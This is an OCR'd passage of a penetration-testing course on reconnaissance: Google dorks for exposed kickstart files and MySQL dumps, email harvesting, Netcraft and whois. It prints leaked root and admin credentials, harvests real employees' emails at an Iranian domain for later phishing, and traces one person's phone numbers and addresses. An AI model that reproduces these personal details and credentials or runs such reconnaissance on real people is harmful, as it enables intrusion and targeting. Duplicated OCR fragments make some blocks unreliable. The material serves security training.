

# **2.1.1.3 Nasty Example #1**

In the video guide, we went through some interesting Google searches. Let's look at some more nasty examples.

Redhat Linux has a wonderful option for unattended installations, where all the needed details for the OS installation are placed in an answer file and read from this file during the installation. You can read more about kickstart here:

#### http://www.redhat.com/docs/manuals/linux/RHL-7.3-Manual/custom-guide/ch-kickstart2.html

After understanding how kickstart works, we notice that the kickstart configuration file may contain interesting information and decide to look for rogue configuration files on the net.





Peeking at one of these configuration files, we see:

```
ips/2 --device psaux<br>"VESA driver (generic)" --videoram 16384 --h<br>tion 1024x768 --depth 32 --startxonboot<br>ce eth0 --bootproto dhcp<br>pted $1$qpXuEpyZ$Kj3646rMCQW7SvxrWcmq8.<br>oot password for this kickstart is g09u5jhleg<br>abled
# Kickstart file automatically generated by anaconda. 
install 
lang en_US 
langsupport --default en_US.iso885915 zh_CN.GB18030 zh_TW.Big5 en_US.iso885915 
ja_JP.eucJP ko_KR.eucKR 
keyboard us 
mouse msintellips/2 --device psaux 
xconfig --card "VESA driver (generic)" --videoram 16384 --hsync 31.5-48.5 --vsync 
50-70 --resolution 1024x768 --depth 32 --startxonboot 
network --device eth0 --bootproto dhcp
rootpw --iscrypted $1$qpXuEpyZ$Kj3646rMCQW7SvxrWcmq8. 
# The actual root password for this kickstart is g09u5jhlegp90u3;oiuar98ut43t 
firewall --disabled 
authconfig --enableshadow --enablemd5
timezone America/New_York 
bootloader --append hdc=ide-scsi 
# The following is the partition information you requested 
# Note that any partitions you deleted are not expressed 
# here so unless you clear all partitions first, this is 
# not guaranteed to work 
#part /boot --fstype ext3 --size=50 --ondisk=hda 
#part / --fstype ext3 --size=1100 --grow --ondisk=hda 
#part swap --size=240 --grow --maxsize=480 --ondisk=hda 
%packages 
@ Printing Support 
@ Classic X Window System 
@ X Window System
```

```
elopment<br>tertainment<br>Common<br>Common
@ Laptop Support 
@ GNOME 
@ KDE 
@ Sound and Multimedia Support 
@ Network Support 
@ Dialup Support 
@ Messaging and Web Tools 
@ Software Development 
@ Games and Entertainment 
@ Workstation Common 
xbill 
balsa 
kuickshow 
... 
cdrecord-devel 
mozilla-nspr-devel 
%post
```
In case you missed it, look at the configuration file again. It says:

**rootpw --iscrypted \$1\$qpXuEpyZ\$Kj3646rMCQW7SvxrWcmq8.** 

Alas, the kickstart file also contains the root user hashed password, as well as other detailed information about the computer to be installed.

#### **2.1.1.4 Nasty Example #2**

As a web server owner, I can strongly relate to the following example. I often make backups of my MySQL database since I am a prudent web server owner. The MySQL dumps usually have a **.sql** suffix, and they usually have the string "MySQL dump" at the top of the file.

mysql dump filetype:sql

This search reveals all the exposed MySQL backups which have been subjected to Google, and often these dumps contain juicy information like usernames, passwords, emails, credit card numbers etc. This information may just be the handle we need in order to gain access to the server / network.

```
OS-5777-PWB-Apurva-Rustagi
# MySQL dump 8.14 
# 
# Host: localhost Database: XXXXXXXXXXXX 
#-------------------------------------------------------- 
# Server version 3.23.38 
# 
# Table structure for table 'admin_passwords' 
# 
CREATE TABLE admin_passwords ( 
  name varchar(50) NOT NULL default '', 
  password varchar(12) NOT NULL default '', 
  logged_in enum('N','Y') default 'N', 
  active enum('N','Y') default 'N', 
  session_ID int(11) default NULL, 
  PRIMARY KEY (name) 
) TYPE=MyISAM; 
# 
# Dumping data for table 'admin_passwords' 
# 
INSERT INTO admin_passwords VALUES ('umpire','ump_pass','N','N',NULL); 
INSERT INTO admin_passwords VALUES ('monitor','monitor','N','N',NULL);
```
There are literally hundreds (if not thousands) of interesting searches that can be made, and most of them are listed in Johnny's website: http://johnny.ihackstuff.com/ghdb/

In fact, his site actually organizes these searches into categories such as "usernames" and "passwords," and even rates each search by popularity. Please take the time to visit Johnny's site, and if this topic interests you (it should!) then consider ordering the "Google Hacking for Penetration testers" book. In any case, you MUST read Johnny's "Google Hacking" PDF presentation, which of course can be found using Google (hint hint.)


### **2.1.1.5 Email Harvesting**

Email harvesting is an effective way of finding out possible emails (and possibly usernames) belonging to an organization. Let's continue our non-malicious assessment of aeoi.org.ir. Simply running a Google search on the *aeoi.org.ir* domain will reveal several emails belonging to that domain.



Obviously, collecting these mails manually is exhausting and can be automated using a script. The script searches Google for a given domain and then parses the results and filters out emails.

```
root@bt:~# cd /pentest/enumeration/google/goog-mail 
root@bt:goog-mail# ./goog-mail.py -d aeoi.org.ir -l 20 -b google 
************************************* 
*TheHarvester Ver. 1.4b
*Coded by Christian Martorella * 
*Edge-Security Research * 
*cmartorella@edge-security.com * 
************************************* 
Searching for aeoi.org.ir in google : 
====================================== 
Total results: 167000
```

```
org.ir<br>g.ir<br>y.j.<br>ioi.org.ir<br>i.ir<br>g.ir<br>g.ir<br>g.ir
Limit: 20 
Searching results: 0 
Accounts found: 
    ==================== 
webmaster@aeoi.org.ir 
rd@aeoi.org.ir 
farkian@aeoi.org.ir 
hkazemian@aeoi.org.ir 
hnoshad@aeoi.org.ir 
... 
rhadian@aeoi.org.ir 
hmiranmanesh@aeoi.org.ir 
anovin@aeoi.org.ir 
mmallah@aeoi.org.ir 
vahmadi@aeoi.org.ir 
msalahinejad@aeoi.org.ir 
@aeoi.org.ir 
mgandomkar@aeoi.org.ir 
    ==================== 
Total results: 43 
root@bt:/pentest/enumeration/google/goog-mail#
```
Once harvested, these emails can be used as a distribution base of a client side attack, as will be discussed later on in the course.

I usually like to back trace the emails found as they can reveal interesting information about these individuals. Let's trace back hkazemian@aeoi.org.ir.



WWW.r4ir.net/index.php?... - Cached - Similar<br>
Done<br>
Ils several interesting sites - mostly to do with atomic re<br>
email (hkazemian@yahoo.com) was posted for the sam<br>
gle "hkazemian@yahoo.com".<br>
Sus to "INZ Company" - which This search reveals several interesting sites - mostly to do with atomic research. Notice that an additional yahoo email (hkazemian@yahoo.com) was posted for the same user. Let's continue digging, and Google "hkazemian@yahoo.com".

The first hit takes us to "INZ Company" - which provides us with the following information:

```
Company Headquarters: 
#111, Incubator Center, Science and Technology Park of Tehran University,
16th Street of North Amir Abad Ave., Tehran, Iran, 
Tel-Fax: +98-21-88334707 
mobile:+ 98-912-3465155 
e-mail: hkazemian@yahoo.com , hosseinkazemian@gmail.com, info@spag-co.com 
http://www.geocities.com/hkazemian , http://www.spag-co.com
```
Following the links provided on that page (http://www.geocities.com/hkazemian) provide us even MORE information about the individual…this search can go on for hours.

## **2.1.1.6 Finding Vulnerable Servers using Google**

Every few days, new web application vulnerabilities are found. Using Google, we can often identify vulnerable servers. For example, in February 2006, a phpBB (popular open source forum software) vulnerability was found. Google was quickly used in order to identify all the web sites running phpBB, and those sites were targeted for attack. Read more about the vulnerability / exploit here:

#### http://www.exploit-db.com/exploits/1469



Note the massive amount of sites found – 10,900 !

# **2.2. Miscellaneous Web Resources**

## **2.2.1 Other search engines**

Obviously, there are other search engines apart from Google. A nice list of search engines and their search capabilities can be found here:

#### http://www.searchengineshowdown.com/features/

arch function that captured my attention was the<br>
earching web content by IP address can help identify loan.<br>
I recently discovered the MSN search also supports<br>
sults of both search engines for a specific target. What<br>
th One specific search function that captured my attention was the IP search capabilities of gigablast.com. Searching web content by IP address can help identify load balancers, additional virtual domains and so on. I recently discovered the MSN search also supports the "ip:" search operator. Try comparing the results of both search engines for a specific target. What differences do you notice?

#### **2.2.2 Netcraft**

Netcraft is an Internet monitoring company based in Bradford-on-Avon, England. Their most notable services are monitoring uptimes and providing server operating system detection.

Netcraft can be used to indirectly find out information about web servers on the internet, including the underlying operating system, web server version, uptime graphs, etc.

The following screenshot shows the results for all the domain names containing icq.com. The query was run from: http://searchdns.netcraft.com/



For each server found, we can request a "site report" which provides us additional information:



Many other open sources of information exist. We've listed only a few, but the basic rule of creative thinking applies to them all. If you think, it will come!

## **2.2.3 Whois Reconnaissance**

Whois is a name for a TCP service, a tool and a database. Whois databases contain nameserver, registrar, and in some cases full contact information about a domain name. Each registrar must maintain a Whois database containing all contact information for the domains they 'host'. A central registry Whois database is maintained by the InterNIC. These databases are usually published by a Whois server over TCP port 43 and are accessible using the Whois program.





Let's try to dig out the domain details for the checkpoint.com domain. As usual, we have absolutely no malicious intentions for this domain.

```
checkpoint.com<br>
ion 2.0<br>
the .com and .net domains can now be registered<br>
ent competing registrars. Go to http://www.internic.net<br>
rmation.<br>
HECKPOINT.COM<br>
6.200.241.66<br>
WORK SOLUTIONS, LLC.<br>
whois.networksolutions.com
root@bt:~# whois checkpoint.com
Whois Server Version 2.0 
Domain names in the .com and .net domains can now be registered 
with many different competing registrars. Go to http://www.internic.net 
for detailed information. 
    Server Name: CHECKPOINT.COM 
    IP Address: 216.200.241.66 
    Registrar: NETWORK SOLUTIONS, LLC. 
    Whois Server: whois.networksolutions.com 
    Referral URL: http://www.networksolutions.com 
    Domain Name: CHECKPOINT.COM 
    Registrar: NETWORK SOLUTIONS, LLC. 
    Whois Server: whois.networksolutions.com 
    Referral URL: http://www.networksolutions.com 
    Name Server: NS6.CHECKPOINT.COM 
    Name Server: NS8.CHECKPOINT.COM 
    Status: clientTransferProhibited 
    Updated Date: 22-dec-2006 
    Creation Date: 29-mar-1994 
    Expiration Date: 30-mar-2012 
>>> Last update of whois database: Mon, 08 Mar 2010 17:45:11 UTC <<<
... 
Registrant:
```

```
Software Technologies Ltd.<br>
Sky St.<br>
52520<br>
5555 fax: +972-3-5759256<br>
s on 30-Mar-2012.<br>
d on 29-Mar-1994.<br>
updated on 8-Mar-2010 12:35:44 EST.<br>
in listed order:
Check Point Software Technologies Ltd. 
    3A Jabotinsky St. 
   Ramat-Gan 52520 
    ISRAEL 
    Domain Name: CHECKPOINT.COM 
 ------------------------------------------------------------------------ 
       Administrative Contact, Technical Contact: 
      Wilf, Gonen hostmaster@CHECKPOINT.COM
